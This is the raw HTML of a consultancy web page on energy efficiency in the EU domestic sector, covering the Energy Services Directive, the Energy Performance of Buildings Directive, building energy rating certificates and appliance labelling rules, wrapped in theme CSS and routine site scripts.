.ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style id="sccss">/* Enter Your Custom CSS Here */

@font-face {
    font-family: 'PR';
    src: url('/wp-content/uploads/fonts/pnr.eot');
    src: url('/wp-content/uploads/fonts/pnr.woff') format('woff'),
         url('/wp-content/uploads/fonts/pnr.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'PB';
    src: url('/wp-content/uploads/fonts/pnb.eot');
    src: url('/wp-content/uploads/fonts/pnb.woff') format('woff'),
         url('/wp-content/uploads/fonts/pnb.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GR';
    src: url('/wp-content/uploads/fonts/gpr.eot');
    src: url('/wp-content/uploads/fonts/gpr.woff') format('woff'),
         url('/wp-content/uploads/fonts/gpr.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GB';
    src: url('/wp-content/uploads/fonts/gpsb.eot');
    src: url('/wp-content/uploads/fonts/gpsb.woff') format('woff'),
         url('/wp-content/uploads/fonts/gpsb.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*----------------------------------------------------------------*/
.cr-sec-border {
    border-top: 2px solid #ff8b33 !important;
  border-bottom: 2px solid #ff8b33 !important;
}

.cr-mainh2 h2{
    text-transform: none !important;
}

.avia-button.avia-size-medium {
    font-size: 16px;
    border-radius: 4px;
    min-width: 150px;
    padding: 5px 10px;
    border-bottom: 0;
    line-height: 1.4em;
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

.avia-button.avia-size-medium:hover {
    background-color: #626466 !important;
    border-color: #626466 !important;
}

.cr-newfont {
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

#cr-h-services .av-flex-placeholder {
    width: 2%;
}

.cr-new-mainform .cr-n-left {
    width: 24%;
    float: left;
    margin-right: 1%;
}

.cr-new-mainform textarea, .cr-new-mainform input[type='text'], .cr-new-mainform input[type='email'], .cr-new-mainform input[type='tel'] {
    padding: 14px !important;
    font-style: normal !important;
    background: #fff !important;
    margin-bottom: 10px !important;
    width: 100% !important;
    border-radius: 5px !important;
    font-size: 15px !important;
}

.cr-new-mainform textarea{
  width: 74% !important;
}

.cr-new-mainform input[type="submit"], .cr-popup-forms input[type="submit"]{
    padding: 10px 30px 10px;
    font-size: 16px;
    border-radius: 0px;
    background-color: #ff6f00 !important;
    border-radius: 3px;
  color: #fff !important;
}

.cr-new-mainform{
width: 80%;
  margin: 0 auto;
}

.cr-optionsform strong{
color: #222;
}

.cr-optionsleft{
float: left;
  width: 48%;
}

.cr-optionsleft1{
margin-left: 2%;
}

.hr-colord .hr-inner {
    border-color: rgba(255, 111, 0, 0.3);
}

.cr-backbtn:after {
    content: 'Back';
    position: absolute;
    left: 12%;
    font-size: 14px;
}

.cr-list .av-iconlist-small li {
    padding: 3px 0 !important;
  font-family: 'PR', Arial, Helvetica, sans-serif;
}

.av-iconlist-small li {
    padding: 3px 0 !important;
}

.cr-list.avia-icon-list-container, .cr-list1.avia-icon-list-container {
    margin: 15px 0 !important;
}

.cr-list .av-iconlist-small .iconlist_icon, .cr-list1 .av-iconlist-small .iconlist_icon {
    line-height: 1.9 !important;
    font-size: 11px !important;
  
}

.cr-popup-forms textarea, .cr-popup-forms input[type='text'], .cr-popup-forms input[type='email'], .cr-popup-forms input[type='tel'] {
    font-style: normal !important;
    margin-bottom: 10px !important;
    width: 80% !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    border: 2px solid #e0e0e0 !important;
}

.cr-popup-forms input[type='text'], .cr-popup-forms input[type='email'], .cr-popup-forms input[type='tel'] {
    width: 50% !important;
}

.cr-popup-forms input[type="reset"] {
    padding: 10px 40px 10px;
    background-color: #ff6f00;
    color: #ffffff;
    cursor: pointer;
    border: none;
    -webkit-appearance: none;
    border-radius: 3px;
    font-size: 20px;
}

.page-id-455 .wpcf7-list-item label,
.page-id-476 .wpcf7-list-item label,
.page-id-465 .wpcf7-list-item label,
.page-id-483 .wpcf7-list-item label,
.page-id-428 .wpcf7-list-item label,
.page-id-67 .wpcf7-list-item label,
.page-id-251 .wpcf7-list-item label,
.page-id-312 .wpcf7-list-item label,
.page-id-47 .wpcf7-list-item label{
display: none;
}

#cr-popup-project .displaycheck{
display: block !important; 
}

#cr-pop-btn{
font-size: 16px;
}

#sector-of-focus h2{
letter-spacing: 0px;
}

.cr-stats-left{
float: right;
}

.cr-stats-right{
float: left;
}

#top .cr-methodlist .av-iconlist-small .iconlist_icon {
    height: 25px;
    width: 25px;
    line-height: 20px;
    font-size: 22px;
    margin-right: 0px;
}

.cr-methodlist{
    margin: 12px 0;
}

/*-------------------------------------------VIEW EXPERTS CSS---------------------------------------------------*/

.cr-viewexpert-link {
    font-style: italic;
    margin-left: 20px;
    color: #bbb !important;
    text-decoration: none !important;
    font-size: 14px;
    font-weight: 600;
}

.cr-expertblock{
background-color: #f7f7f7;
padding: 30px;
}

.cr-exp-img {
    float: left;
    width: 20%;
    margin-right: 2%;
  padding-top: 20px;
}

.cr-exp-desc {
    float: left;
    width: 56%;
    margin-right: 2%;
    width: 78%;
    margin-right: 0;
}

.cr-exp-btn {
    float: left;
    width: 20%;
    margin-top: 7%;
}

.cr-exp-img img{
    width: 180px;
      width: 160px;
    border-radius: 100%;
}

.cr-exp-btn a, .cr-service-enq-btn a{
    background-color: #ff6f00;
    display: inline-block;
    color: #fff !important;
    padding: 10px 30px 10px;
    border-radius: 3px;
}

.cr-service-enq-btn {
    margin: 30px 0 40px;
}

.cr-exp-btn a:hover, .cr-exp-btn a:focus, .cr-exp-btn a:visited, .cr-exp-btn a:active,
.cr-service-enq-btn a:hover, .cr-service-enq-btn a:focus, .cr-service-enq-btn a:visited, .cr-service-enq-btn a:active{
text-decoration: none !important;
}

.cr-exp-desc{
font-family: 'PR', Arial, Helvetica, sans-serif;
}

.cr-exp-desc-col1, .cr-exp-desc-col2 {
    width: 49%;
    float: left;
    margin-top: 20px;
}

.cr-exp-desc-col2{
margin-left: 2%;
}

.cr-exp-desc h3 {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 15px;
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

.cr-expert-check {
    width: 60px;
    background: #f0f0f0;
    padding: 0 7px;
    text-align: center;
    font-size: 14px;
}

#text-22.widget{
padding: 0;
}

.cr-expert-backbtn {
    background-color: transparent;
    border: 0;
    background-image: url(https://www.maximpact.com/wp-content/uploads/2017/07/back.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 60px;
    width: 50px;
    font-size: 0;
    cursor: pointer;
}

.cr-exp-years {
    float: left;
    width: 25%;
    margin-bottom: 0;
    line-height: 1.75em;
}

.cr-exp-years-no {
    float: left;
    width: 30%;
    clear: none;
    margin: 0;
      font-size: 15px;
}

.cr-exp-descrition{
    font-family: 'PR', Arial, Helvetica, sans-serif;
    line-height: 1.49em;
    font-size: 15px;
}

.cr-expertlink {
    font-weight: 600;
    font-size: 14px;
    margin-top: 10px;
    display: block;
}

/*-------------------------------------------SVG submit---------------------------------------------------*/

.cr-svg-submit a {
    border-color: #dd4d00;
    padding: 10px 20px 10px;
    font-size: 20px;
    border-bottom: 0;
    display: inline-block;
    background-color: #ff7d19;
    color: #ffffff !important;
    border-radius: 4px !important;
    text-decoration: none;
}</style><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.6.2
Installed: max
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: max

ML:300-PU:29-PLA:26
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:24
-->
</head>




<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-16225 wp-theme-max wp-child-theme-max-child  rtl_columns stretched lato arial-websave arial avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<!-- Google Tag Manager (noscript) --> 

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KV3S6W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.maximpact.com/'><img src="https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE.png" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE.png 320w, https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE-300x113.png 300w" sizes="(max-width: 320px) 100vw, 320px" height="100" width="300" alt='Maximpact.com' title='LOGOWHITE' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.maximpact.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.maximpact.com/community-solutions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Community Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Energy Efficiency &#038; Renewable Energy</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Energy Efficiency Solutions</span></a></li>
		<li id="menu-item-17227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/artificial-intelligence-in-energy-efficiency/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AI in Energy Efficiency</span></a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/waste-and-recycling-consulting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste &#038; Recycling</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-and-recycling-consulting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste Services &#038; Solutions</span></a></li>
		<li id="menu-item-17215" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-management-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Waste Management</span></a></li>
		<li id="menu-item-17217" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/global-waste-projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projects</span></a></li>
		<li id="menu-item-17218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building</span></a></li>
	</ul>
</li>
	<li id="menu-item-17219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/water-consulting-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Water Solutions</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17221" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-consulting-services/http://" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Water Services &#038; Solutions</span></a></li>
		<li id="menu-item-17220" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-sector-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Water Management</span></a></li>
		<li id="menu-item-17222" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/global-water-projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projects</span></a></li>
		<li id="menu-item-17223" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building</span></a></li>
	</ul>
</li>
	<li id="menu-item-1801" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/fast-track-to-employment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fast Track to Employment for Refugees</span></a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/webinar-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Live Training Courses</span></a>
	<ul class="sub-menu">
		<li id="menu-item-16503" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maximpact-online-courses.teachable.com/p/grant-proposal-writing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Grant Proposal Writing Masterclass</span></a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maximpact-online-courses.teachable.com/p/training-of-trainers1#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training of trainers Masterclass</span></a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-management-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste Resource Management Training</span></a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-sector-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Water Sector</span></a></li>
	</ul>
</li>
	<li id="menu-item-1747" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-and-training/%20" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building &#038; Training</span></a></li>
</ul>
</li>
<li id="menu-item-17363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.maximpact.com/project-and-business-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Project and Business Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-17364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/project-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Project Services</span></a></li>
	<li id="menu-item-17362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/business-development-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Business Services</span></a></li>
</ul>
</li>
<li id="menu-item-1817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="http://maximpact-blog.com" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.maximpact.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='layer_slider_1'  class='avia-layerslider main_color avia-shadow  avia-builder-el-0  el_before_av_section  avia-builder-el-first  container_wrap fullsize'  style='height: 383px; max-width: 1920px; margin: 0 auto;'  ><div id="layerslider_98_1ll9mg7ycvm48" class="ls-wp-container fitvidsignore" style="width:1920px;height:382px;margin:0 auto;margin-bottom: 0px;
"><div class="ls-slide" data-ls="duration:4000;kenburnsscale:1.2;"><img fetchpriority="high" decoding="async" width="1600" height="600" src="https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1.jpg" class="ls-bg" alt="" srcset="https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1.jpg 1600w, https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1-300x113.jpg 300w, https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1-768x288.jpg 768w, https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1-1030x386.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1-1500x563.jpg 1500w, https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1-705x264.jpg 705w, https://www.maximpact.com/wp-content/uploads/2019/03/Header-Image-EU-domestic-1-450x169.jpg 450w" sizes="(max-width: 1600px) 100vw, 1600px" /><div style="text-align: center;
font-weight: 600;font-size:45px;color:#ffffff;top:159px;left:809px;" class="ls-l" id="cr-ls-text1" data-ls="offsetxin:80;offsetxout:-80;durationout:400;parallaxlevel:0;">EU DOMESTIC SECTOR</div><p style="text-align: center;font-size:30px;color:#ffffff;top:124px;left:929px;" class="ls-l" id="cr-ls-text2" data-ls="offsetxin:80;offsetxout:-80;durationout:400;parallaxlevel:0;">Energy Efficiency in</p></div></div></div>
<div id='av_section_1'  class='avia-section av-d5g7b7l-39fdbe9c45ca12da20d1e9c943839263 main_color avia-section-default avia-no-border-styling  avia-builder-el-1  el_after_av_layerslider  el_before_av_section  avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-16225'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-cset5vl-010267d7de468c234c3c4a9c8541b959 av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-2  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Energy efficiency and consumption in EU domestic sector</h3><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><strong><span style="color: #000000;">The EU Energy Services Directive (ESD) and its implications to the domestic sector </span></strong></p>
<p>The EU Energy Services Directive (ESD) set an indicative target for the MemberStates to achieve a 1% per annum energy-efficiency improvement, resulting in a cumulative target of a 9% improvement in energy efficiency by 2016. The ESD is an overarching directive that seeks to promote cost-effective energy efficiency in the EU member states through various promotional, awareness and support measures and through the removal of institutional, financial and legal barriers. Unlike the 2020 energy-efficiency target, the ESD target excludes energy used by enterprises involved in the EU Emissions Trading Scheme (ETS) and also international aviation.</p>
<p>To give fresh momentum to energy efficiency, on 8 March 2011 the EU Commission put forward a new Energy Efficiency Plan (EEP) setting out measures to achieve further savings in energy supply and use. An associated Directive was proposed in 2011 which would supersede the ESD and transform certain aspects of the EEP into binding measures. The finalised Directive on Energy Efficiency, published in October 2012, reaffirmed and strengthened the provisions of the ESD and seeks to set a common framework to promote energy efficiency in the Union beyond 2020.</p>
<p>The European Energy Performance of Buildings Directive (EPBD) is a cross-sectoral measure encompassing energy efficiency in the built environment as a whole. This directive included a common methodology for calculating the integrated energy performance of buildings; minimum standards on the energy performance of new buildings and existing buildings that are subject to major renovation; systems for the energy certification of new and existing buildings, and for public buildings; and regular inspection of boilers and air-conditioning systems in buildings.</p>
<p>As part of the EPBD, a Building Energy Rating (BER) certificate, which is effectively an energy label for buildings, has been at the point of sale or rental of a building, or on completion of a new building since 2008. Since January 2009 this labelling system applies to existingbuildings as well as new domestic and non-domestic buildings in Europe. Member States are also required by the EPBD to review their mandatory energy performance requirements for buildings at least every 5 years.</p>
<p>The EPBD was superseded by the Recast EPBD (Directive 2010/31/EU) in 2010. European Union (Energy Performance of Buildings) Regulations 2012 includes a requirement for Member States to move to “near zero-energy buildings” (NZEB) by 2020.</p>
</div></section>
<div  class='hr av-bqn5joh-362da32daa08d7a8af161383bedb51f4 hr-invisible  avia-builder-el-4  el_after_av_textblock  el_before_av_textblock  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><strong><span style="color: #000000;">Renewable energy requirements for new domestic dwellings</span></strong></p>
<p>Since July 2008, all new domestic buildings are also required to have the following contribution from renewable energy:</p>
<ol>
<li>10 kWh/m2/annum contributing to energy use for domestic hot water heating, space heating or cooling; or</li>
<li>4 kWh/m2/annum of electrical energy; or</li>
<li>a combination of these which would have the equivalent effect.</li>
</ol>
</div></section>
<div  class='hr av-av1c1hd-98b1146465ed39963d3a1dca8e6d2b52 hr-invisible  avia-builder-el-6  el_after_av_textblock  el_before_av_textblock  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><strong><span style="color: #000000;">The implications for building and householders of the EU directives</span></strong></p>
<p>The introduction of the “BRE” certificates in the built environment which includes the residential sector has had a profound effect on the sale value of domestic dwellings, which now must have a “BRE” certificate before the sale can take place. I poor energy efficiency rating could devalue a building or home by as high as 30%.</p>
<p>As well as the <span style="color: #800000;"><em>Building Energy Rating (BER) certificate</em></span>, The EU directive on product energy efficiency labelling of appliances (Directive 2003/66/EC) is one of many product directives as shown below.</p>
<ol>
<li>Energy Labelling of Domestic Appliances Directive (2003/66/EC) – to ensure the provision of consistent, detailed information to consumers on the energy use of domestic appliances</li>
<li>Eco-design of Energy-Using Products Directive (2009/125/EC) – to set minimum energy performance standards for a broad range of energy usage and related technologies;</li>
<li>Directive 2010/30/EU on the indication, by labelling and standard product information, of the consumption of energy and other resources by energy-related products.</li>
</ol>
</div></section>
